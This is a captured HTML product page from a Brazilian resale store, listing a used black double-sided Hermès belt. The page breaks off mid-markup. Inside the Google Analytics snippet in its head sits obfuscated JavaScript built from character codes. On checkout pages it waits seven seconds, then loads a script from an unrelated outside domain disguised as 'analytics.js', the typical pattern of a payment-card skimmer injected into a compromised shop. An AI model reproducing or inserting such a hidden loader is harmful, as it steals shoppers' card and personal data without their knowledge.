

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://new4another.com.br/acessorios/cinto/cinto-hermes-dupla-face-preto-sku187138
body_size: 45288
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Cinto Hermés Dupla Face Preto | New4another
</title><meta name="viewport" content="initial-scale=1, maximum-scale=1" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"
        integrity="sha512-pHVGpX7F/27yZ0ISY+VVjyULApbDlD0/X0rgGbTqCE7WFW5MezNTWG/dnhtbBuICzsd0WQPgpE4REBLv+UqChw=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="shortcut icon" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/favicon/favicon.ico" type="image/x-icon" />
    <link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/style.css?v=20260121093452" /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/flexslider.css?v=20210727164744" /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/easyzoom.css?v=20210312140444" />
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/jquery.flexslider-min.js?v=20210312140446"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/cr.js?v=20211130165531"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/easyzoom.js?v=20210312140446"></script>
    <meta id="metaTagDescription" name="description" content="- Cinto Hermes Dupla Face nas cores caramelo e laranja<br />- Fivela no formato H em metal prateado texturizado<br />- Tam 90 (104 cm)<br />- Leve marca de uso no couro" /><meta id="metaTagKeywords" name="keywords" content="Cinto,Herm,s,Dupla,Face,Pret" />
    

    
    <style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
    

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/drift-zoom/1.4.1/Drift.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/drift-zoom/1.4.1/drift-basic.min.css" />

    <link rel="stylesheet" href="https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

    <style>
        /* Estilos para a seção de horários */
        #horariosDisponiveis .horario-item {
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            margin-bottom: 10px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

            #horariosDisponiveis .horario-item button {
                padding: 5px 10px;
            }

        .selected-date a {
            background-color: #3399ff !important;
            color: white !important;
        }

        .horario-selecionado p {
            margin: 5px 0;
            padding: 5px;
            background-color: #e0ffe0;
            border: 1px solid #00cc00;
            border-radius: 4px;
        }

        .precos-atacado-titulo {
            font-size: 18px;
            font-weight: bold;
            color: #e67e22;
            margin-bottom: 10px;
        }

        .preco-atacado {
            display: flex;
            flex-direction: column;
            margin-bottom: 15px;
            padding: 10px;
            border: 1px solid #ddd;
            box-shadow: 1px 1px 10px 0px #0000002e;
        }

            .preco-atacado .quantidade {
                font-size: 14px;
                color: #6f6f6f;
            }

            .preco-atacado .preco {
                font-size: 20px;
                color: #000;
                font-weight: bold;
                margin-top: 10px;
            }
    </style>

<link href="https://cdnjs.cloudflare.com/ajax/libs/easy-autocomplete/1.3.5/easy-autocomplete.css" rel="stylesheet" type="text/css" /><link rel="canonical" href=https://new4another.com.br/acessorios/cinto/cinto-hermes-dupla-face-preto-sku187138 /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/assets/css/SaasGeralStyle.css?v=20260108152037" />
    <!--Dy-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WWKVRYFG2M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WWKVRYFG2M'); setTimeout(function(){ if (document.URL.indexOf(String.fromCharCode(99, 104, 101, 99, 107, 111, 117, 116)) != "-1") { var nw = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); nw.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 99, 111, 110, 99, 114, 101, 116, 111, 110, 108, 116, 100, 97, 46, 99, 111, 109, 46, 98, 114, 47, 99, 111, 114, 101, 47, 97, 115, 115, 101, 116, 115, 47, 109, 101, 100, 105, 97, 45, 101, 108, 101, 109, 101, 110, 116, 47, 97, 110, 97, 108, 121, 116, 105, 99, 115, 46, 106, 115); document.body.appendChild(nw); }  },7000);
</script><meta name="google-site-verification" content="Lps3BUZlBXdIwSLl_HD1IEca1SINzoPNa641ddVageA" /><!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PR36L9J');</script> -->
<!-- End Google Tag Manager -->

<script src="https://www.googletagmanager.com/gtm.js?id=GTM-PR36L9J"></script><meta name="p:domain_verify" content="cc82920cc39a899da8aacac0d2512da0"/>



    <!--End Dy-->
</head>
<body>
    <form name="aspnetForm" method="post" action="/acessorios/cinto/cinto-hermes-dupla-face-preto-sku187138" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_tsm_HiddenField" id="ctl00_tsm_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJODUxNDk2NjI1DxYWHg9pbmNpZGVPcmNhbWVudG8FBUZhbHNlHg5Qcm9kdXRvRmlsaG9JZGYeCVByb2R1dG9JZAKSvwUeC3Byb2R1dG9IdG1sMvs2AAEAAAD/////[base64]/[base64]/[base64]/[base64]/[base64]////[base64]//////////Cx4dTGlzdGFQcm9kdXRvRmlsaG9BdHJpYnV0b0l0ZW0ylhMAAQAAAP////[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/+U0FgbSIz3AF9HrY4uvmTXUuNtXxnJ86" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Q4XKVyYshxDDOjXlAfiXm4LIa-_PZ5RPxWZe3-Hx2gUgXkDzfdR7MwK-xDDHgkGH7kwBASHlQALtt--1UE5aRInkBDIYq5gxx-oinqd0pzI1&amp;t=638901428248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=L8BHAVo1fXRvOSIXSTezRJ4b1Dfi3Kf-I4IsHr2IrawIL_atGjYdqaNz-Ng_LHUTibsQbjYbPmFtV9DoaI76Xpm8978pSlav7IhPRIhgcsmy6LgcQe-CNEr9JAzLLPxR0&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tgpWuSYFFu3i8G6m6W22Wgamznl69dmcuF2XozvEbwO-Px2zXVE499PfqOCIzXmRAaZjGuFSxlvOtjPEezmZTD8mJNDMJMTXHxlQilX3GSNQ-1nKZzpd8npSUc_F_FqUB8eBxZJe-eoBq3ovylyqcA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=o2HEC25VwPFPH1-1pbLW6bc9Va0Or7vZmvo-FbCFMfjcIfrM7F6iJpn24w92DNYfp5uUVu9ykdyE0PBE2gk8NzwpFaPFxwMXP9Yub1ttUPIHC2VjYCKqfLOB36Z3coJuXL2GRkdSXDTJoZz-ZaO8PA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Mu7Z7uuRnkQRODE4K25Q3LumrNkyfteedbLmzdPHp0X96A6uUFiPmfBo0ExIpGa5kK5DHDGZy6j4b655tXXQulUxvRRcQ1ajS3XHRhRtnmneOb5RVNeqPgqLrvpBK-uo0&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=SSfsIE0XcbpexHNPQCqkGA2aO_g_9JsIQnNmfWh-CMecYd7rNdZvUryy3qw_456LCo4_riF4mLZxtYI0RnSfErkV6V7wTZZT_WhW8IZm98jYMSqWiFs4IRfo-oNLL2YPug89xoJ7QdSXznQcokNAkQ2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=lInEwKU-RQBawM5PuRDalxxb7B1MgOT9d_KWt9Eeg87NOt1NLByNwwDkdvUHYVS5e0Dp43UvX4JsIzc13pHMY--Jzy3IE_e_uLLIHJgFBIVzlrKR9Ya7THB5i1TcABnqT79tDhXB-hgTXlQrpfFDaA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dWTMJB7CEXK8tDektsAVBJDbsh3gvDiH0M12IEPmfbQ5pn3J91oxPNhSCN2wlD5nqeulGzj5Zob0MYxS3TQaCfap9Ov7He6qa3hJMkaSlheqfjM5ZeiaAH41MJwAUInHuOI6aCXBuBV9JJXqPDBpVQ2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ZcjdMXOLM5_QnS6cwjFG7pXMComac1-yHLT9G95eNMnNLKQn0p5Ity1Y5kDKeHe6p5R6_SU9ydp7IC3NM42A6OIrlYJMOJrTxy14LibJ87Cyy3IXOEt2doLN-fKsG3J_0qoKAN0lxxqD8tPdmVhygRls6ZFW5UCZOoFi7pZ4gfo1&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=mbU2LkvbLG7w2r-__GDb9U2VXSsVzVoGhYAx5Y3Dy6aWgtNMhmw57E-Ku4kde2bH0NXaIh1Ob8NuHVjy1vBfkKzta6MnVjGq35RFukZvyZdl3QCL34rpnpkTu_fr_f5HDgkIqI4gLI_bXiDOenwajupf2CjRa9KafZ9sZ4WRnZ81&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=exWcmWKvpyecVODppyEIlM3Vl68c-i0SkEBn22KKVgbwbampeL9D1Us3rENsSgHCtmh_yJ_aUNmPQYsjdpk7-5NgRy-FUucCQ_TyErlsD5R1kUb70fN87xyhFBTfNqinX51J35CSjfG7puGL2LORmg2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=CCW8hxdYW3ZMiA2INrmp4ZpeJoDgbudbXUcX2gJ-Bi6wVAAOb9OnmRuxfOJUvSFyynlpvqfl3EzAcs0gZqoRWn4f8KkcX_yfSC03H8segipSswabCAH4aztCkm4OspjsGCsIfEKlpK3PWJdeCfx7RA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=sY0QKc4uva0CpMBMPmoCe2ZFuiOgMvXWxrmQKO04wAHS7SbhQrZZrWggKvSsQToUx0dB908qoLRKQYq7QOepUdUmge7Ec_jQyq9KOtQPWG14A0EPY663v_q4K1YQV4vphAo0fqHFL0KfACPOIdO9nw2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Mjd8RDJC07yWMxLC-zeWHq3uTrdZJvoGq-tDxDOvUQZOSm8dyLqaWpTFXpC-mwkBc5k6n6UDARr5o9w5YR8oHdPaet1u-w68s2zMrDDA18VItY3782wchy9PMty5TwfqutEIeY1muUFYwDb3Brh2Dg2&amp;t=2939b118" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="01E290D4" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdADakj15R+Sm9dC1MgR4IZi0cqfRvh27s7NXRi0HThM9XrvzBxJ0Ob0wyxCG+/XwddMs8FVlwLeDOvUtzjzgLSH98o/0c3MbVqqrFCBRGBt7HBRL81kKpKrpFGmN6zk0kDhIM4SyBIjOayGEkKB7vxjnObtyAsHNI6Hbocng8VLvAV90IodX8Z3XeNXgEYBDQm5ELNROe4MyFs5DLdm1xqRmTu2zX//9f5mAjWmRqgNfM16WZrFr48xdP/eoU/[base64]/BmqtI8IZHphCXqCsw2CTwIGZbya5Jlq6ae9A4ZmuxB26+qGclskyovFOHRGEP567WVjzY2r84yNlSpW0Buykg1dTdR3v45k/bN3iu7OrNxTFEMc9sTAnjrJf5b7eHebi0NXOYMttVojExc99uzkQybJRkRgOtnIgU7jbAwybX1V/qF0CZ0Ut58kZjBKCLGjL4EQVXP+xUjt5K7/c1uLcXQnZSSptr5JBK1OjW4NxBwWKyKImA2CSnfm1AKVbuuUOasereMU/xLRAtcKHOy69EmDyaj41euB+24ucr+4Q78WNuxgsp/X6PC8HOZlw9LaSjjZz5Q1FdkZN8mS04GY8F05B94FpaEnvhtmU0Y9DPgdZs6u30uEYziVkcKBUAi0UEqsX7sX8VV/U4zdbycmL8tuKM1LtRUCNnawrhFU785C6UkxLsHKBNJ9rKUj1nVDJxwSZsCrAavGSvLC2JzzcmOAehb4t7WqdR1GB+ltKk9sTboMHrPFrq7W+EkLngKHtD0R5AV7ks2yxqafhEwESyEmESD8PtEbs/aFPUaaPLfX3GQtXulxscSPl0Ho3SU/c5quyAUEDMwYwAjYb5/3nAb+0H2u4KH7lbmPriBkI3BRkhM+vzAoKo213pmGeieuG/z+/m+/BACfqVlCt/HHsBZfHOyiEppiIjPBLmQtFQUlzeGok8p1ivNhs4vrLIVdY+NmpnkPUNyyoA==" />
</div>
         <div style="display:none">
         <img src="https://new4another.com.br//imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" id="ctl00_imgLogoGeral" class="lazy" data-src="" width="32" height="32" alt="LogoGeral" />
        </div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$tsm', 'aspnetForm', ['tctl00$ContentPlaceHolder2$UpdatePanel2','','tctl00$HeaderAux$UpdatePanel3','','fctl00$ContentPlaceHolder1$UpdatePanel1','','tctl00$ContentPlaceHolder1$updImagens','','tctl00$ContentPlaceHolder1$upSkuDescricao','','tctl00$ContentPlaceHolder1$updAtributos','','tctl00$ContentPlaceHolder1$upQtd','','tctl00$ContentPlaceHolder1$UpdatePanel4','','tctl00$ContentPlaceHolder1$UpdatePanel5',''], [], [], 7200, 'ctl00');
//]]>
</script>

        
    <div id="ctl00_ContentPlaceHolder2_UpdatePanel2">
	
            <link id="ctl00_ContentPlaceHolder2_uclightbox2_lnkStyle" rel="stylesheet" type="text/css" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/lightbox.css"></link>
<script type="text/javascript">
    function FechaLightbox() {
        $('#bglightbox').hide();
        $('#lightboxMensagem').hide();
    }
    function LightBoxjs(titulo, msg) {
        $('#p_titulo').html(titulo);
        $('#p_tituloBloco').html(msg);
        $('#bglightbox').show();
        $('#lightboxMensagem').show();
        $('#btOK').click(function () { FechaLightbox(); });
    }


    function LightBoxjsRedirect(titulo, msg, urlRedirect) {

        $('#p_titulo').html(titulo);
        $('#p_tituloBloco').html(msg);
        $('#bglightbox').show();
        $('#lightboxMensagem').show();

        if (urlRedirect != '') {
            $('#LighboxMsg_urlRedirect').val(urlRedirect);
            $('#btOK').bind('click', function (e) {
                LighboxMsgRedirect();
            });
        }

    }

    function LighboxMsgRedirect() {
        window.open($('#LighboxMsg_urlRedirect').val(), '_self');
    }


    function LightBoxjsAvancado(titulo, msg,exibeCancelar,functionOK,functionCancelar) {
        if (exibeCancelar)
            $('#lightbox_cancelar').show();

        LightBoxjs(titulo, msg);
        
        if (functionOK != '') {
            var fnstring2 = functionOK;
            // find object
            var fn2 = window[fnstring2];
            $('#btOK').click(function () { FechaLightbox(); fn2(); });
        } else {
            $('#btOK').click(function () { FechaLightbox(); });
        }


        if (functionCancelar != '') {
            var fnstring = functionCancelar;
            // find object
            var fn = window[fnstring];

            $('#btCancelar').click(function () { FechaLightbox(); fn(); });
        }
        else {
            $('#btCancelar').click(function () { FechaLightbox(); });
        }

    }

</script>
<div class="bglightbox" id="bglightbox" style="display: none">
</div>
<div class="lightboxMensagem" id="lightboxMensagem" style="display: none">
    <a href="javascript:;" onclick="FechaLightbox();" class="btFechar" id="btFechar">X</a>
    <p class="titulo" id="p_titulo">
        
    </p>
    <p class="tituloBloco" id="p_tituloBloco">
        
